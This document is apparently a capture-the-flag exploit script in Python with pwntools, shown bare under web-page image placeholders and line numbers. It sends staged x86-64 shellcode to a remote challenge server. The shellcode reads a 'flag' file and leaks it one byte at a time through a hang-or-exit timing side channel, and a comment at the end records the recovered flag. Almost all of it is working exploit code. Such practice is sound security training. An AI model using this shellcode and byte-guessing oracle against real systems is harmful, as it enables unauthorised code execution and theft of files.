



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
| import sys
import tty
from pwn import *
binary = './chall'
elf = ELF(binary)
context.update(arch='amd64',os='linux')
lg = lambda name :log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (name,eval(name)))
s = lambda payload :p.send(payload)
sl = lambda payload :p.sendline(payload)
sa = lambda a,b :p.sendafter(str(a),str(b))
sla = lambda a,b :p.sendlineafter(str(a),str(b))
r = lambda :p.recv()
rl = lambda :p.recvline()
ru = lambda a,b=True :p.recvuntil(str(a),b)
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
def dbg():
if DEBUG:
gdb.attach(p)
def pau():
if DEBUG:
pause()
def l64():
leakaddr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
lg('leakaddr')
return leakaddr
def l32():
leakaddr = u32(p.recvuntil('\xf7')[-4:].ljust(4, '\x00'))
lg('leakaddr')
return leakaddr
def explode(id,nowchar):
shellcode1='''
and rdx,rsi
shl rsi
xor esi,esi
mov rsi,0x10017
xor rdi,rdi
xor rax,rax
syscall
'''
p.sendline(asm(shellcode1))
shellcode2='''
xor rax, rax
xor rdi, rdi
xor rsi, rsi
xor rdx, rdx
mov rax, 2
mov rdi, 0x67616c662f2e
push rdi
mov rdi, rsp
syscall
mov rdx, 0x100
mov rsi, 0x10000
mov rdi, rax
mov rax, 0
syscall
mov rsi,0x10000
cmp byte ptr [rsi+{0}] , {1}
jz loop
mov al,0x3c
syscall
loop:
jmp loop
'''
p.sendline(asm(shellcode2.format(id,nowchar)))
p.sendline("111")
sleep(1)
p.recv()
flag = ""
for i in range(40,45):
for ch in range(32,126):
try:
print("now:",chr(ch))
print("flag:",flag)
p = remote("106.14.120.231",21274)
explode(i,ch)
(p.recv(timeout=2))
flag += chr(ch)
print("flag:",flag)
p.close()
break
except:
pass
'''
0-10 flag{XQOaG
10-15 oIwh4
15-20 rRbl7
20-30 ZUMn9kcHfx
30-32 PY
32-35 mWD
35-40 iF}
flag{XQOaGoIwh4rRbl7ZUMn9kcHfxPYmWDiF}
'''
|